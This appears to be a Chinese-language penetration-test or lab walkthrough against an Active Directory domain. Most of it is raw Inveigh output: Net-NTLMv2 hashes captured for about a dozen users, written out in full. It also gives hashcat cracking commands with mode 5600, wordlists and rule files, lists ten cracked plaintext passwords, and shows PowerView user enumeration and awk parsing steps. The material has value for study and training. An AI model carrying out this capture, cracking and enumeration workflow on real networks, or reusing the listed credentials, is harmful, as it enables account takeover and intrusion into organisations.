[+] [12:56:06] SMB(445) NTLM challenge [55FF1FDF0394A940] sent to 192.168.21.123:63899
[+] [12:56:06] SMB(445) NTLMv2 captured for [gigantichosting.local\j.smith] from 192.168.21.10(DC):63899:
j.smith::gigantichosting.local:55FF1FDF0394A940:D28C4260DDD4CFA97EAADD3DC8F6321B:01010000000000001F56B09E431CDC014BB4C8A2DB49DF940000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008001F56B09E431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:06] SMB(445) NTLMv2 for [gigantichosting.local\j.smith] written to Inveigh-NTLMv2.txt
[.] [12:56:07] TCP(445) SYN packet from 192.168.21.10:63900
[.] [12:56:07] SMB1(445) negotiation request detected from 192.168.21.10:63900
[.] [12:56:07] SMB2+(445) negotiation request detected from 192.168.21.10:63900
[+] [12:56:07] SMB(445) NTLM challenge [2C495EAF7BCDC526] sent to 192.168.21.123:63900
[+] [12:56:07] SMB(445) NTLMv2 captured for [gigantichosting.local\l.rodriguez] from 192.168.21.10(DC):63900:
l.rodriguez::gigantichosting.local:2C495EAF7BCDC526:7B0CD1929A49F3D93B05C975EBA9E546:010100000000000067074B9F431CDC0114E284EC2435E51E0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000700080067074B9F431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:07] SMB(445) NTLMv2 for [gigantichosting.local\l.rodriguez] written to Inveigh-NTLMv2.txt
[.] [12:56:08] TCP(445) SYN packet from 192.168.21.10:63901
[.] [12:56:08] SMB1(445) negotiation request detected from 192.168.21.10:63901
[.] [12:56:08] SMB2+(445) negotiation request detected from 192.168.21.10:63901
[+] [12:56:08] SMB(445) NTLM challenge [CAEFCDF79FF8FA90] sent to 192.168.21.123:63901
[+] [12:56:08] SMB(445) NTLMv2 captured for [gigantichosting.local\d.johson] from 192.168.21.10(DC):63901:
d.johson::gigantichosting.local:CAEFCDF79FF8FA90:ACB6B2E41765243EBC1EE2944E5C84DA:0101000000000000BA4FE69F431CDC018A26319A4A35942A0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0007000800BA4FE69F431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:08] SMB(445) NTLMv2 for [gigantichosting.local\d.johson] written to Inveigh-NTLMv2.txt
[.] [12:56:09] TCP(445) SYN packet from 192.168.21.10:63902
[.] [12:56:09] SMB1(445) negotiation request detected from 192.168.21.10:63902
[.] [12:56:09] SMB2+(445) negotiation request detected from 192.168.21.10:63902
[+] [12:56:09] SMB(445) NTLM challenge [96FE75A8A10EB585] sent to 192.168.21.123:63902
[+] [12:56:09] SMB(445) NTLMv2 captured for [gigantichosting.local\j.johson] from 192.168.21.10(DC):63902:
j.johson::gigantichosting.local:96FE75A8A10EB585:648E6DE003C9589C1E7D290FF20B2B09:010100000000000046167FA0431CDC01D1DCAE93651C93210000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000700080046167FA0431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:09] SMB(445) NTLMv2 for [gigantichosting.local\j.johson] written to Inveigh-NTLMv2.txt
[.] [12:56:10] TCP(445) SYN packet from 192.168.21.10:63912
[.] [12:56:10] SMB1(445) negotiation request detected from 192.168.21.10:63912
[.] [12:56:10] SMB2+(445) negotiation request detected from 192.168.21.10:63912
[+] [12:56:10] SMB(445) NTLM challenge [027086FEF31BF69C] sent to 192.168.21.123:63912
[+] [12:56:10] SMB(445) NTLMv2 captured for [gigantichosting.local\f.allen] from 192.168.21.10(DC):63912:
f.allen::gigantichosting.local:027086FEF31BF69C:89C6CAAF04E9213079D9E12A31C2DCF5:010100000000000086431AA1431CDC01F179B7F6119F47A50000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000700080086431AA1431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:10] SMB(445) NTLMv2 for [gigantichosting.local\f.allen] written to Inveigh-NTLMv2.txt
[.] [12:56:11] TCP(445) SYN packet from 192.168.21.10:63913
[.] [12:56:11] SMB1(445) negotiation request detected from 192.168.21.10:63913
[.] [12:56:11] SMB2+(445) negotiation request detected from 192.168.21.10:63913
[.] [12:56:12] TCP(445) SYN packet from 192.168.21.10:63914
[.] [12:56:12] SMB2+(445) negotiation request detected from 192.168.21.10:63914
[+] [12:56:12] SMB(445) NTLM challenge [8EF01ED9A643A919] sent to 192.168.21.123:63914
[+] [12:56:12] SMB(445) NTLMv2 captured for [gigantichosting.local\c.jackson] from 192.168.21.10(DC):63914:
c.jackson::gigantichosting.local:8EF01ED9A643A919:0AAA8337B8E65B10E89EC21FB9B477B5:01010000000000007C7E51A2431CDC0148A3B734BA35AC8F0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008007C7E51A2431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:12] SMB(445) NTLMv2 for [gigantichosting.local\c.jackson] written to Inveigh-NTLMv2.txt
[.] [12:56:13] TCP(445) SYN packet from 192.168.21.10:63915
[.] [12:56:13] SMB1(445) negotiation request detected from 192.168.21.10:63915
[.] [12:56:13] SMB2+(445) negotiation request detected from 192.168.21.10:63915
[+] [12:56:13] SMB(445) NTLM challenge [A692BE7DCF9F59C7] sent to 192.168.21.123:63915
[+] [12:56:13] SMB(445) NTLMv2 captured for [gigantichosting.local\m.moore] from 192.168.21.10(DC):63915:
m.moore::gigantichosting.local:A692BE7DCF9F59C7:290DF39669E9F9FDEFBD2390FA0B550C:01010000000000008760EAA2431CDC0118BF17F9D95DDD5D0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008008760EAA2431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:13] SMB(445) NTLMv2 for [gigantichosting.local\m.moore] written to Inveigh-NTLMv2.txt
[.] [12:56:14] TCP(445) SYN packet from 192.168.21.10:63916
[.] [12:56:14] SMB1(445) negotiation request detected from 192.168.21.10:63916
[.] [12:56:14] SMB2+(445) negotiation request detected from 192.168.21.10:63916
[+] [12:56:14] SMB(445) NTLM challenge [165625E4154BFD5A] sent to 192.168.21.123:63916
[+] [12:56:14] SMB(445) NTLMv2 captured for [gigantichosting.local\r.tayor] from 192.168.21.10(DC):63916:
r.tayor::gigantichosting.local:165625E4154BFD5A:CAF4577C3548FEBB6865AC253BA3AE7D:0101000000000000B52583A3431CDC01ABA6DF714162EBAF0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0007000800B52583A3431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
[!] [12:56:14] SMB(445) NTLMv2 for [gigantichosting.local\r.tayor] written to Inveigh-NTLMv2.txt
[.] [12:58:01] TCP(445) SYN packet from 192.168.21.10:63921
[.] [12:58:01] SMB1(445) negotiation request detected from 192.168.21.10:63921
[.] [12:58:01] SMB2+(445) negotiation request detected from 192.168.21.10:63921
[.] [12:58:02] TCP(445) SYN packet from 192.168.21.10:63922
[.] [12:58:02] SMB2+(445) negotiation request detected from 192.168.21.10:63922
[+] [12:58:02] SMB(445) NTLM challenge [FAAB466E0BF8EAAF] sent to 192.168.21.123:63922
[+] [12:58:02] SMB(445) NTLMv2 captured for [gigantichosting.local\m.doe] from 192.168.21.10(DC):63922 [not unique]
[.] [12:58:03] TCP(445) SYN packet from 192.168.21.10:63923
[.] [12:58:03] SMB1(445) negotiation request detected from 192.168.21.10:63923
[.] [12:58:03] SMB2+(445) negotiation request detected from 192.168.21.10:63923
[+] [12:58:03] SMB(445) NTLM challenge [9CB292D6FBA815BA] sent to 192.168.21.123:63923
[+] [12:58:03] SMB(445) NTLMv2 captured for [gigantichosting.local\s.svensson] from 192.168.21.10(DC):63923 [not unique]
[.] [12:58:04] TCP(445) SYN packet from 192.168.21.10:63924
[.] [12:58:04] SMB1(445) negotiation request detected from 192.168.21.10:63924
[.] [12:58:04] SMB2+(445) negotiation request detected from 192.168.21.10:63924
[+] [12:58:04] SMB(445) NTLM challenge [26163F34BB39E670] sent to 192.168.21.123:63924
[+] [12:58:04] SMB(445) NTLMv2 captured for [gigantichosting.local\l.larsson] from 192.168.21.10(DC):63924 [not unique]
[.] [12:58:05] TCP(445) SYN packet from 192.168.21.10:63925
[.] [12:58:05] SMB1(445) negotiation request detected from 192.168.21.10:63925
[.] [12:58:05] SMB2+(445) negotiation request detected from 192.168.21.10:63925
[+] [12:58:05] SMB(445) NTLM challenge [499F8E858CF90AF3] sent to 192.168.21.123:63925
[+] [12:58:05] SMB(445) NTLMv2 captured for [gigantichosting.local\s.helmer] from 192.168.21.10(DC):63925 [not unique]
[.] [12:58:06] TCP(445) SYN packet from 192.168.21.10:63926
[.] [12:58:06] SMB1(445) negotiation request detected from 192.168.21.10:63926
[.] [12:58:06] SMB2+(445) negotiation request detected from 192.168.21.10:63926
[+] [12:58:06] SMB(445) NTLM challenge [8ECF5748EBC957E2] sent to 192.168.21.123:63926
[+] [12:58:06] SMB(445) NTLMv2 captured for [gigantichosting.local\j.smith] from 192.168.21.10(DC):63926 [not unique]此时,由于大量解析失败的流量被重定向,Inveigh能够迅速捕获到来自网络中不同主机和用户的Net-NTLMv2哈希。
捕获到的哈希会自动保存在其运行目录下的
Inveigh-NTLMv2.txt文件中,为下一步的破解工作提供了充足的素材。
Inveigh-NTLMv2.txt
m.doe::gigantichosting.local:782F24E8582FE5FA:1035C2EEA4FE657797FE0646306D9AFB:010100000000000077E2459C431CDC015391B7C708E3228F0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000700080077E2459C431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
s.svensson::gigantichosting.local:B0DD0ECCEEBF1C0A:299223A58C40BFC0A6A515645BE94669:01010000000000005AEAE59C431CDC01315A8FAE7B8C24E60000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008005AEAE59C431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
l.larsson::gigantichosting.local:50673766BBDCCA72:BBB07772058EB604E42E5141F235ADD6:0101000000000000EBAE7E9D431CDC01D1662D0FE5769B160000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0007000800EBAE7E9D431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
s.helmer::gigantichosting.local:6140ABDE64B08F31:B65E88679483443500EBCCB383B8E084:01010000000000002176179E431CDC010D9E213BC49551D40000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008002176179E431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
j.smith::gigantichosting.local:55FF1FDF0394A940:D28C4260DDD4CFA97EAADD3DC8F6321B:01010000000000001F56B09E431CDC014BB4C8A2DB49DF940000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008001F56B09E431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
l.rodriguez::gigantichosting.local:2C495EAF7BCDC526:7B0CD1929A49F3D93B05C975EBA9E546:010100000000000067074B9F431CDC0114E284EC2435E51E0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000700080067074B9F431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
d.johson::gigantichosting.local:CAEFCDF79FF8FA90:ACB6B2E41765243EBC1EE2944E5C84DA:0101000000000000BA4FE69F431CDC018A26319A4A35942A0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0007000800BA4FE69F431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
j.johson::gigantichosting.local:96FE75A8A10EB585:648E6DE003C9589C1E7D290FF20B2B09:010100000000000046167FA0431CDC01D1DCAE93651C93210000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000700080046167FA0431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
f.allen::gigantichosting.local:027086FEF31BF69C:89C6CAAF04E9213079D9E12A31C2DCF5:010100000000000086431AA1431CDC01F179B7F6119F47A50000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000700080086431AA1431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
c.jackson::gigantichosting.local:8EF01ED9A643A919:0AAA8337B8E65B10E89EC21FB9B477B5:01010000000000007C7E51A2431CDC0148A3B734BA35AC8F0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008007C7E51A2431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
m.moore::gigantichosting.local:A692BE7DCF9F59C7:290DF39669E9F9FDEFBD2390FA0B550C:01010000000000008760EAA2431CDC0118BF17F9D95DDD5D0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C00070008008760EAA2431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000
r.tayor::gigantichosting.local:165625E4154BFD5A:CAF4577C3548FEBB6865AC253BA3AE7D:0101000000000000B52583A3431CDC01ABA6DF714162EBAF0000000002001E0047004900470041004E0054004900430048004F005300540049004E0047000100160053004500520056004900430045004400450053004B0004002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C000300420073006500720076006900630065006400650073006B002E0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0005002A0047006900670061006E0074006900630048006F007300740069006E0067002E006C006F00630061006C0007000800B52583A3431CDC0106000400020000000800300030000000000000000000000000400000C267CF62251CF170613B269CD1F0CE8893E21A08F819D750FC43A04503B83F820A0010000000000000000000000000000000000009004A0063006900660073002F00660069006C0065007300650072007600650072002E0067006900670061006E0074006900630068006F007300740069006E0067002E006C006F00630061006C000000000000000000Inveigh-NTLMv2Users.txt
192.168.21.10,DC,gigantichosting.local\m.doe,782F24E8582FE5FA
192.168.21.10,DC,gigantichosting.local\s.svensson,B0DD0ECCEEBF1C0A
192.168.21.10,DC,gigantichosting.local\l.larsson,50673766BBDCCA72
192.168.21.10,DC,gigantichosting.local\s.helmer,6140ABDE64B08F31
192.168.21.10,DC,gigantichosting.local\j.smith,55FF1FDF0394A940
192.168.21.10,DC,gigantichosting.local\l.rodriguez,2C495EAF7BCDC526
192.168.21.10,DC,gigantichosting.local\d.johson,CAEFCDF79FF8FA90
192.168.21.10,DC,gigantichosting.local\j.johson,96FE75A8A10EB585
192.168.21.10,DC,gigantichosting.local\f.allen,027086FEF31BF69C
192.168.21.10,DC,gigantichosting.local\c.jackson,8EF01ED9A643A919
192.168.21.10,DC,gigantichosting.local\m.moore,A692BE7DCF9F59C7
192.168.21.10,DC,gigantichosting.local\r.tayor,165625E4154BFD5A7 凭据破解:Hashcat高级应用
7.1 破解准备
工具: Hashcat
目标: 破解捕获到的Net-NTLMv2哈希。
准备: 将捕获的哈希文件
Inveigh-NTLMv2.txt传输回攻击机(Kali)。
7.2 破解技术与命令
模式: Net-NTLMv2的Hashcat模式代码为
-m 5600。基础破解: 使用常用字典(如
rockyou.txt)进行初步尝试。time sudo hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt --potfile-disable规则增强破解: 为了大幅提升破解成功率,必须配合使用密码变形规则集(如
InsidePro-PasswordsPro.rule),对字典中的每个词进行多种常见变形。这是业余和专业破解尝试的关键区别。--potfile-disable禁用记录保存
time sudo hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/InsidePro-PasswordsPro.rule --potfile-disablehashcat性能优化建议
-O
作用:启用优化内核,能显著提高速度
限制:密码或 salt 长度限制为 32 字节
适用性:✅ 非常推荐,你在破解 NTLMv2 哈希时,一般不需要超长密码,完全可以加上
-w 3
作用:设置 workload profile 为 3(加大 GPU 工作强度)
副作用:会让系统 变卡顿(显卡占满)
适用性:✅ 推荐在破解时加上,非图形界面/远程系统效果更好
-S
作用:切换到 软件 fallback 模式(CPU 模式)
副作用:⚠️ 极慢,仅用于特殊调试或规则集很复杂的情况
适用性:❌ 一般不建议,除非你使用 CPU 而不是 GPUhashcat -m 5600 ntlm-hashes /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/InsidePro-PasswordsPro.rule --potfile-disable -O -w 3 -S
7.3 破解成果
结果: 通过规则增强破解,成功破解出10个用户的明文密码。
gigantichosting.local\S.SVENSSON:Qwerty123 gigantichosting.local\L.LARSSON:Password123 gigantichosting.local\J.SMITH:Qwerty1! gigantichosting.local\L.RODRIGUEZ:London10 gigantichosting.local\J.JOHSON:Airforce! gigantichosting.local\R.TAYOR:S3cret! gigantichosting.local\S.HELMER:Hades123 gigantichosting.local\F.ALLEN:St@rw4rs gigantichosting.local\C.JACKSON:Samsung77! gigantichosting.local\M.MOORE:b@tman12!
8 情报分析:挖掘已破解凭据的价值
8.1 目标筛选
挑战: 获得10个凭据后,需要快速判断哪个账户最有利用价值,以确定下一步的攻击方向。
方法: 使用PowerShell循环和
Get-NetUser(来自PowerView)或Get-ADUser(来自官方AD模块)命令,
批量查询所有已破解账户的详细AD属性,重点关注memberof属性以发现其所属的组。Get-ADUser需要提前安装install-windowsfeature RSAT-AD-Powershell
Get-NetUser
需要先引入PowerView
PS C:\ProgramData\apps> . .\PowerView.ps1 . .\PowerView.ps1 PS C:\ProgramData\apps> get-netuser -identity s.svensson get-netuser -identity s.svensson logoncount : 157 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=sven,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:03 PM name : sven objectsid : S-1-5-21-3510652932-1607944569-1019420304-1605 samaccountname : s.svensson codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:03 PM instancetype : 4 usncreated : 61517 objectguid : bb87f3c6-8f09-4dd2-a14c-3a169c42aecf sn : svensson lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 2:56:02 PM badpwdcount : 0 cn : sven useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:45 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:45 AM usnchanged : 274628 PS C:\ProgramData\apps>
\的奥义
awk -F'\' ✅ 在命令行中写了一个反斜杠,但 shell 会先处理它,awk 实际接收到的是 `-F'` 加上一个反斜杠字符
awk -F'\\\\' ✅ shell 会把 `\\\\` 解析为 `\\`,awk 再将 `\\` 解释为 `\`,最终也是一个反斜杠awk -F'\' '{print $2}'
这个其实有风险,因为:
Shell 看到 '\' 时,会把这个反斜杠当作 转义字符 来处理,导致 引号被破坏。
但是在有些 shell 环境下,它勉强还能工作,因为 shell 解析时容忍了这个转义。
处理用户名
awk -F'\\\\' '{print $2}' 192.168.21.123-Inveigh-credentials | awk -F ':' '{print "\"" $1 "\""}' | paste -sd ,
"S.SVENSSON","L.LARSSON","J.SMITH","L.RODRIGUEZ","J.JOHSON","R.TAYOR","S.HELMER","F.ALLEN","C.JACKSON","M.MOORE"awk -F ':' '{print "\"" $1 "\""}'
\"表示一个双引号(因为要打印"S.SVENSSON"这样的格式,必须转义)$1是第一字段,也就是冒号前的用户名\"是结尾的双引号
get-netuser结果
